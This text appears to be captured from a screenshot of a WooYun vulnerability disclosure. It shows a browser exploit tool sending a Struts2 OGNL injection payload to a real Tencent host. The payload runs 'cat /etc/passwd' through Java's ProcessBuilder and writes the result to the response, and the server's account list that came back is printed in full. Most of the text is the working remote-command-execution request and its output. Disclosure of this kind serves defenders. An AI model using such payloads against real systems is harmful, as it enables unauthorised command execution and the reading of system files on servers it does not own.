 act.sj.qq.com/bless/blog.do?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/pa
百度
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://act.sj.qq.com/bless/blog.do?redirect:${#a=(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),#b=#a.getInputStream(),#c=new
java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new
char[50000],#d.read(#e),#matt=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),#matt.getWriter().println(#e),#matt.getWriter().flush(),#matt.getWriter().close()}.printl
n(#e),#matt.getWriter().flush(),#matt.getWriter().close()}
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
suse-ncc:x:102:104:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
admin:x:0:100::/home/admin:/bin/bash
mqq:x:1000:1000::/usr/local/app:/bin/bash
dev_mqq:x:1001:1000::/usr/local/dev:/bin/bash
mysql:x:1002:1001::/home/mysql:/bin/bash
中
开始 Mozilla Firefox 小博 - 消息盒子 北京安全圈名人堂等3... 柳超的资料
www.wooyun.org